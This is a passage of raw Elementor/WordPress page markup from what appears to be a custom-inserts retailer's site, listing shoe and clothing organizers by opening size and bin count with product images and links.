.elementor-element.elementor-element-70cbcb62{width:55.824%;}.elementor-5806 .elementor-element.elementor-element-7712c0af{width:10.485%;}}</style>		<div data-elementor-type="page" data-elementor-id="5806" class="elementor elementor-5806">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-43e5ffc5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43e5ffc5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d8e05a0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5c2e9621" data-id="5c2e9621" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-571e3655 elementor-widget elementor-widget-image" data-id="571e3655" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su18w3x18ht3/">
							<img loading="lazy" decoding="async" width="468" height="468" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X18HT3-7-12-20.png?fit=468%2C468&amp;ssl=1" class="attachment-large size-large wp-image-5841" alt="" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X18HT3-7-12-20.png?w=468&amp;ssl=1 468w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X18HT3-7-12-20.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X18HT3-7-12-20.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X18HT3-7-12-20.png?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X18HT3-7-12-20.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X18HT3-7-12-20.png?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 468px) 100vw, 468px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-72f3f82e" data-id="72f3f82e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45048c4b elementor-widget elementor-widget-button" data-id="45048c4b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su18w3x18ht3/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Opening Size: 18" W x 18" H, 9 Bins</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-32a0e04a" data-id="32a0e04a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5e53eba3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e53eba3" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d8e05a0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-129cc010" data-id="129cc010" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f45d59f elementor-widget elementor-widget-image" data-id="4f45d59f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su18w3x24-5ht4/">
							<img loading="lazy" decoding="async" width="508" height="509" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X24.5HT4-7-12-20.png?fit=508%2C509&amp;ssl=1" class="attachment-large size-large wp-image-5842" alt="" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X24.5HT4-7-12-20.png?w=508&amp;ssl=1 508w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X24.5HT4-7-12-20.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X24.5HT4-7-12-20.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X24.5HT4-7-12-20.png?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X24.5HT4-7-12-20.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X24.5HT4-7-12-20.png?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 508px) 100vw, 508px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-50fbb74b" data-id="50fbb74b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36be1b39 elementor-widget elementor-widget-button" data-id="36be1b39" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su18w3x24-5ht4/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Opening Size: 18" W x 24-1/2" H, 12 Bins</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1603758" data-id="1603758" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c9edd52 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c9edd52" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d8e05a0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-73ef5bf" data-id="73ef5bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57501a0d elementor-widget elementor-widget-image" data-id="57501a0d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su18w3x30-75ht5/">
							<img loading="lazy" decoding="async" width="563" height="563" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X30.75HT5-7-12-20.png?fit=563%2C563&amp;ssl=1" class="attachment-large size-large wp-image-5843" alt="" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X30.75HT5-7-12-20.png?w=563&amp;ssl=1 563w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X30.75HT5-7-12-20.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X30.75HT5-7-12-20.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X30.75HT5-7-12-20.png?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X30.75HT5-7-12-20.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X30.75HT5-7-12-20.png?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 563px) 100vw, 563px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e129efd" data-id="e129efd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60448d9b elementor-widget elementor-widget-button" data-id="60448d9b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su18w3x30-75ht5/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Opening Size: 18" W x 30-3/4" H, 15 Bins</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2bbe876a" data-id="2bbe876a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a7a9ca5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7a9ca5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d8e05a0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6acd5ed" data-id="6acd5ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23109cd2 elementor-widget elementor-widget-image" data-id="23109cd2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su18w3x40-875ht7/">
							<img loading="lazy" decoding="async" width="596" height="596" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X40.875HT7-7-12-20.png?fit=596%2C596&amp;ssl=1" class="attachment-large size-large wp-image-5844" alt="" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X40.875HT7-7-12-20.png?w=596&amp;ssl=1 596w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X40.875HT7-7-12-20.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X40.875HT7-7-12-20.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X40.875HT7-7-12-20.png?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X40.875HT7-7-12-20.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X40.875HT7-7-12-20.png?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 596px) 100vw, 596px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-70cbcb62" data-id="70cbcb62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2245da7a elementor-widget elementor-widget-button" data-id="2245da7a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su18w3x40-875ht7/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Opening Size: 18" W x 40-7/8" H, 21 Bins</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7712c0af" data-id="7712c0af" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div>
</div></div>
</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e4b3a69 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e4b3a69" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f0c55d9&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b17cd40" data-id="b17cd40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd17df5 jet-dropbar-position-bottom-left elementor-widget elementor-widget-jet-dropbar" data-id="fd17df5" data-element_type="widget" data-widget_type="jet-dropbar.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-dropbar jet-elements">
<div class="jet-dropbar jet-dropbar--none-effect" data-settings="{&quot;mode&quot;:&quot;click&quot;,&quot;hide_delay&quot;:false,&quot;ajax_template&quot;:&quot;false&quot;,&quot;template_id&quot;:&quot;5811&quot;,&quot;signature&quot;:&quot;f480f0fefa3df4369044cced429ba29d&quot;}">
	<div class="jet-dropbar__inner">
<button class="jet-dropbar__button"><span class="jet-dropbar__button-text">24" Opening Width</span></button>
<div class="jet-dropbar__content-wrapper">
	<div class="jet-dropbar__content"><style id="elementor-post-5811">.elementor-5811 .elementor-element.elementor-element-7736d9cc .elementor-repeater-item-d8e05a0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5811 .elementor-element.elementor-element-13ab57d4 .elementor-button{background-color:#FFFFFF;fill:#000000;color:#000000;}.elementor-5811 .elementor-element.elementor-element-31818603 .elementor-repeater-item-d8e05a0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5811 .elementor-element.elementor-element-4651f6f7 .elementor-button{background-color:#FFFFFF;fill:#000000;color:#000000;}.elementor-5811 .elementor-element.elementor-element-64b333a2 .elementor-repeater-item-d8e05a0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5811 .elementor-element.elementor-element-3cedb3de .elementor-button{background-color:#FFFFFF;fill:#000000;color:#000000;}.elementor-5811 .elementor-element.elementor-element-5b99d857 .elementor-repeater-item-d8e05a0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5811 .elementor-element.elementor-element-5d1a6a47 .elementor-button{background-color:#FFFFFF;fill:#000000;color:#000000;}.elementor-5811 .elementor-element.elementor-element-46c8e7b .elementor-repeater-item-d8e05a0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5811 .elementor-element.elementor-element-34c86bda .elementor-button{background-color:#FFFFFF;fill:#000000;color:#000000;}.elementor-5811 .elementor-element.elementor-element-24055bc7 .elementor-repeater-item-d8e05a0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5811 .elementor-element.elementor-element-7fb63c3f .elementor-button{background-color:#FFFFFF;fill:#000000;color:#000000;}@media(min-width:768px){.elementor-5811 .elementor-element.elementor-element-5782fb65{width:55.714%;}.elementor-5811 .elementor-element.elementor-element-6e0bc916{width:10.595%;}.elementor-5811 .elementor-element.elementor-element-343947d1{width:55.824%;}.elementor-5811 .elementor-element.elementor-element-6ea48f67{width:10.485%;}.elementor-5811 .elementor-element.elementor-element-7e50dc01{width:55.824%;}.elementor-5811 .elementor-element.elementor-element-1e6f1a7f{width:10.485%;}.elementor-5811 .elementor-element.elementor-element-4ed576dc{width:55.824%;}.elementor-5811 .elementor-element.elementor-element-4d23947f{width:10.485%;}.elementor-5811 .elementor-element.elementor-element-46fa72{width:55.824%;}.elementor-5811 .elementor-element.elementor-element-19405459{width:10.485%;}.elementor-5811 .elementor-element.elementor-element-7e36184f{width:55.824%;}.elementor-5811 .elementor-element.elementor-element-7aca0e12{width:10.485%;}}</style>		<div data-elementor-type="page" data-elementor-id="5811" class="elementor elementor-5811">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7736d9cc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7736d9cc" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d8e05a0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5cac119d" data-id="5cac119d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77182490 elementor-widget elementor-widget-image" data-id="77182490" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su24w5x18ht3/">
							<img loading="lazy" decoding="async" width="432" height="432" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W5X18HT3-7-12-20.png?fit=432%2C432&amp;ssl=1" class="attachment-large size-large wp-image-5848" alt="" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W5X18HT3-7-12-20.png?w=432&amp;ssl=1 432w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W5X18HT3-7-12-20.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W5X18HT3-7-12-20.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W5X18HT3-7-12-20.png?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W5X18HT3-7-12-20.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W5X18HT3-7-12-20.png?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 432px) 100vw, 432px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5782fb65" data-id="5782fb65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13ab57d4 elementor-widget elementor-widget-button" data-id="13ab57d4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su24w5x18ht3/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Opening Size: 24" W x 18" H, 15 Bins</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6e0bc916" data-id="6e0bc916" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-31818603 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31818603" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d8e05a0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;j